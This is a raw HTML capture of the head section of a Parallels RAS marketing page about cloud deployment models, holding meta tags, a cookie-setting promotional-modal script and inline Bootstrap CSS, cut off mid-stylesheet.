

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.parallels.com/products/ras/use-cases/cloud-deployment-models/
body_size: 30112
content:
<!DOCTYPE html>
<html lang="en" data-directory="en">
    <head>
        <link rel="preload" href="/static/pl/fileadmin/res/img/general/logo/parallels_red-white_logo.png" imagesrcset="/static/pl/fileadmin/res/img/general/logo/parallels_red-white_logo.png 1x, /static/pl/fileadmin/res/img/general/logo/parallels_red-white_logo@2x.png 2x" as="image">
        <link rel="preload" media="(min-width: 768px)" href="/static/pl/fileadmin/res/img/ras/2019/deployment/cloudDeployment_bg.png" as="image">
        <meta charset="utf-8">
                <!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->
        <title> Cloud Deployment Models with Parallels RAS</title>
        <meta name="generator" content="TYPO3 CMS">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noodp">
        <meta name="apple-itunes-app" content="app-id=655527928, affiliate-data=at=11lMpB">
        <meta name="X-UA-Compatible" content="IE=8">
        <meta name="description" content="Read about the different cloud deployment models and how to match them to your business needs. Parallels RAS covers them all!">
        <meta name="keywords" content="Cloud Deployment Models">
        <meta name="X-Cached-On" content="September 9, 2022 - 14:53:39">
        <meta name="twitter:title" content="Cloud Deployment Models with Parallels RAS">
        <meta name="twitter:description" content="Read about the different cloud deployment models and how to match them to your business needs. Parallels RAS covers them all!">
        <link rel="stylesheet" type="text/css" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/css/theme.min.css" media="all">
        <link rel="stylesheet" type="text/css" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/lib/fancybox/jquery.fancybox.min.css" media="all">
        


	
		
		
			
						
<link rel="alternate" hreflang="x-default" href="https://www.parallels.com/products/ras/use-cases/cloud-deployment-models/" />
				
			
				
			
				
			
				
			
				
			
		
	

		
		
			
					
<link rel="alternate" hreflang="en-us" href="https://www.parallels.com/products/ras/use-cases/cloud-deployment-models/" />
				
			
				
<link rel="alternate" hreflang="it-it" href="https://www.parallels.com/it/products/ras/use-cases/cloud-deployment-models/" />
				
			
				
<link rel="alternate" hreflang="de-de" href="https://www.parallels.com/de/products/ras/use-cases/cloud-deployment-models/" />
				
			
				
<link rel="alternate" hreflang="ja-jp" href="https://www.parallels.com/jp/products/ras/use-cases/cloud-deployment-models/" />
				
			
						
<link rel="alternate" hreflang="zh-cn" href="https://www.parallels.cn/products/ras/use-cases/cloud-deployment-models/" />		
				
			
		
	




	
	
	
		
				
<link rel="canonical" href="https://www.parallels.com/products/ras/use-cases/cloud-deployment-models/" />
		
	

        <link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>

<link rel="preload" href="/static/common/scripts/bootstrap/3.4.1/bootstrap.min.js" as="script">
<script src="/static/common/scripts/bootstrap/3.4.1/bootstrap.min.js"></script>

<script>
    document.addEventListener("DOMContentLoaded", function(event){

        /* PD Exit Promo */
        function pdPromo() {
            if(!$.cookie('pd_promo')) {
                let checkPaths = [
                    "/products/desktop/buy/",
                    "/products/desktop/",
                    "/products/desktop/pro/",
                    "/products/desktop/trial",
                ];
                if (checkPaths.indexOf(window.location.pathname) > -1) {
                    $("#PDPromo").modal();
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({
                        'event': 'e_formView',
                        'formname': 'alludosimplegatedcontent',
                        'evAction': 'PL-PL-OB-ALL-EVER-OnlineBanner-15offpromotest',
                        'context': 'Parallels Desktop Promotional Modal'
                    });
                    setPDCookie();
                }
            }
        }
        function setPDCookie() {
            $.cookie(
                'pd_promo',
                Math.random()*2,
                {path: '/', expires : 30}
            );
        }
        function modalFormSubmit() {
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'engagement - form submit',
                'formname': 'alludosimplegatedcontent',
                'evAction': 'PL-PL-OB-ALL-EVER-OnlineBanner-15offpromotest',
                'context': 'Parallels Desktop Promotional Modal'
            });
        }


        if (Date.now() < 1700240400000) {
            console.log("PD-trip");
            // Set cookie on any trial button click
            let tryLinks = document.querySelectorAll('a[data-track-attr-cta="hero-trial"]');
            for (var i = 0; i < tryLinks.length; i++) {
                tryLinks[i].onclick = function () {
                    setPDCookie();
                }
            }
            // Set cookie on any form submit
            let forms = document.getElementsByTagName("form");
            for (var i = 0; i < forms.length; i++) {
                forms[i].addEventListener("submit", setPDCookie);
            }

            // Add listener to modal form submit
            let modalForm = document.querySelector(".formio-component-submit button");
            if (modalForm) {
                modalForm.addEventListener("click", modalFormSubmit);
            }

            // Find cookie or show modal
            setTimeout(pdPromo, 15 * 1000);
        }
    });
</script>
<!--*Bootstrap critical*-->
<style>
    html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100% }body {margin: 0 }article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block }[hidden], template {display: none }a {background-color: transparent }a:active, a:hover {outline: 0 }b, strong {font-weight: 700 }small {font-size: 80% }sub, sup {position: relative;font-size: 50%;line-height: 0;vertical-align: baseline }sup {top: -1em }sub {bottom: -.25em }h1 {margin: .67em 0;font-size: 2em }img {border: 0 }svg:not(:root) {overflow: hidden }table {border-spacing: 0;border-collapse: collapse }td, th {padding: 0 }table {background-color: transparent }caption {padding-top: 8px;padding-bottom: 8px;color: #e6e6e6;text-align: left }th {text-align: left }.table {width: 100%;max-width: 100%;margin-bottom: 22px }.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd }.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd }.table > caption + thead > tr:first-child > td, .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > td, .table > thead:first-child > tr:first-child > th {border-top: 0 }.table > tbody + tbody {border-top: 2px solid #ddd }.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9 }.glyphicon {position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.glyphicon-menu-down:before {content: "\e259" }button, input, optgroup, select, textarea {margin: 0;font: inherit;color: inherit }button {overflow: visible }button, select {text-transform: none }button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }:after, :before {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0) }body {font-family: "Helvetica Neue LT W1G", "Helvetica Neue", Helvetica, Arial, Tahoma, sans-serif;font-size: 16px;line-height: 1.42857143;color: #000;background-color: #fff }button, input, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #0067CB;text-decoration: none }a:focus, a:hover {color: #0052A3;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {display: block;max-width: 100%;height: auto }[role=button] {cursor: pointer }h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: inherit;text-decoration: inherit }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: inherit;font-weight: 300;line-height: 1.1;color: inherit }.h1, .h2, .h3, h1, h2, h3 {margin-top: 22px;margin-bottom: 11px }.h4, .h5, .h6, h4, h5, h6 {margin-top: 11px;margin-bottom: 11px }.h1, h1 {font-size: 40px }.h2, h2 {font-size: 28px }.h3, h3 {font-size: 24px }.h4, h4 {font-size: 20px }.h5, h5 {font-size: 16px }.h6, h6 {font-size: 16px }p {margin: 0 0 11px }h1, h2, h3, h4 {font-weight: 900 }.small, small {font-size: 87% }.text-center {text-align: center }ol, ul {margin-top: 0;margin-bottom: 11px }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }.container, .frame-container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width: 768px) {.container, .frame-container {width: 750px }}@media (min-width: 992px) {.container, .frame-container {width: 970px }}@media (min-width: 1140px) {.container, .frame-container {width: 1200px }}@media (min-width: 1400px) {.container {width: 1320px }}.row {margin-right: -15px;margin-left: -15px }.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px }.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media (min-width: 768px) {.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {float: left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media (min-width: 992px) {.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {float: left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media (min-width: 1200px) {.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {float: left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}body, html {height: 100% }.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 16px;font-weight: 400;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px }.btn-primary {color: #fff;background-color: #0067CB;border-color: #0067CB }.btn-success {color: #fff;background-color: #393;border-color: #2d862d }.btn-info {color: #fff;background-color: #09f;border-color: #008ae6 }.btn-group-lg > .btn, .btn-lg {padding: 10px 16px;font-size: 20px;line-height: 1.3333333;border-radius: 6px }.btn-group-sm > .btn, .btn-sm {padding: 5px 10px;font-size: 14px;line-height: 1.5;border-radius: 3px }.btn-group-xs > .btn, .btn-xs {padding: 1px 5px;font-size: 14px;line-height: 1.5;border-radius: 3px }.btn-group-xs > .btn, .btn-xs {padding: 1px 5px;font-size: 14px;line-height: 1.5;border-radius: 3px }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent }.dropdown, .dropup {position: relative }.dropdown-toggle:focus {outline: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 16px;text-align: left;list-style: none;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #000;border-radius: 0 }.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px }@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto }.navbar-right .dropdown-menu-left {right: auto;left: 0 }}.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;float: left }.btn-group > .btn:first-child {margin-left: 0 }.btn .caret {margin-left: 0 }.nav {padding-left: 0;margin-bottom: 0;list-style: none }.nav > li {position: relative;display: block }.nav > li > a {position: relative;display: block;padding: 10px 15px }.nav > li > a:focus, .nav > li > a:hover {text-decoration: none;background-color: #f4f4f4 }.nav-pills > li {float: left }.nav-pills > li > a {border-radius: 0 }.nav-pills > li + li {margin-left: 2px }.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {color: #fff;background-color: #d92231 }.navbar {position: relative;min-height: 50px;margin-bottom: 22px;border: 1px solid transparent }@media (min-width: 768px) {.navbar {border-radius: 0 }}@media (min-width: 768px) {.navbar-header {float: left }}.navbar-collapse {padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1) }.navbar-collapse.in {overflow-y: auto }@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none }.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important }.navbar-collapse.in {overflow-y: visible }.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {padding-right: 0;padding-left: 0 }}.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {margin-right: -15px;margin-left: -15px }@media (min-width: 768px) {.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {margin-right: 0;margin-left: 0 }}.navbar-brand {float: left;height: 50px;padding: 14px 15px;font-size: 20px;line-height: 22px }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-brand > img {display: block }@media (min-width: 768px) {.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {margin-left: -15px }}.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 0 }.navbar-toggle:focus {outline: 0 }.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px }.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px }@media (min-width: 768px) {.navbar-toggle {display: none }}.navbar-nav {margin: 7px -15px }.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 22px }@media (min-width: 768px) {.navbar-nav {float: left;margin: 0 }.navbar-nav > li {float: left }.navbar-nav > li > a {padding-top: 14px;padding-bottom: 14px }}.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0 }@media (min-width: 768px) {.navbar-left {float: left !important }.navbar-right {float: right !important;margin-right: -15px }.navbar-right ~ .navbar-right {margin-right: 0 }}.navbar.prls-sub-nav {min-height: unset;margin: 0;font-weight: 300;background: #fff;border: none;border-radius: 0 }@media only screen and (min-width: 992px) {.navbar.prls-sub-nav {min-height: 70px }}.navbar.prls-sub-nav.fixed-top {position: fixed;z-index: 10;width: 100% }.navbar.prls-sub-nav > .container {position: relative }.navbar.prls-sub-nav .navbar-collapse {background: rgba(255, 255, 255, .98) }.navbar.prls-sub-nav .btn {float: right;margin: 18px 0 0 30px }@media only screen and (max-width: 991px) {.navbar.prls-sub-nav .btn {margin-top: 9px }}@media only screen and (max-width: 767px) {.navbar.prls-sub-nav .btn {display: none }}@media only screen and (min-width: 768px) {.navbar.prls-sub-nav .navbar-header {position: absolute;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;max-width: 30%;height: 50px;padding-right: 30px;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center }}@media only screen and (min-width: 992px) {.navbar.prls-sub-nav .navbar-header {height: 70px }}.navbar.prls-sub-nav .navbar-header .navbar-toggle {float: none;width: 100%;padding: 14px 15px;margin: 0;font-size: 15px;text-align: left;border: none;border-radius: 0;-webkit-box-shadow: 0 1px 0 #e6e6e6;box-shadow: 0 1px 0 #e6e6e6 }.navbar.prls-sub-nav .navbar-header .navbar-toggle > span.glyphicon.glyphicon-menu-state {-webkit-transition: all 350ms;-o-transition: all 350ms;transition: all 350ms }.navbar.prls-sub-nav .navbar-header .navbar-toggle > span.glyphicon.glyphicon-menu-state:before {top: 2px;left: -1px;content: "\e252" }.navbar.prls-sub-nav .navbar-header .navbar-toggle.collapsed > span.glyphicon.glyphicon-menu-state {-webkit-transition: all 350ms;-o-transition: all 350ms;transition: all 350ms;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);-o-transform: rotate(-90deg);transform: rotate(-90deg) }.navbar.prls-sub-nav .navbar-header .navbar-brand {display: none;height: auto;padding: auto 15px;font-size: 16px;line-height: 16px;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1 }@media only screen and (min-width: 768px) {.navbar.prls-sub-nav .navbar-header .navbar-brand {display: block }}@media only screen and (max-width: 991px) {.navbar.prls-sub-nav .navbar-header .navbar-brand {font-size: 13px;line-height: 15px }}.navbar.prls-sub-nav .navbar-nav {padding: 0;margin-top: 0;margin-bottom: 0 }@media only screen and (min-width: 768px) {.navbar.prls-sub-nav .navbar-nav > li:not(:first-child):before {position: absolute;top: 50%;left: -2px;margin-top: -12px;color: #e6e6e6;content: '|' }}@media only screen and 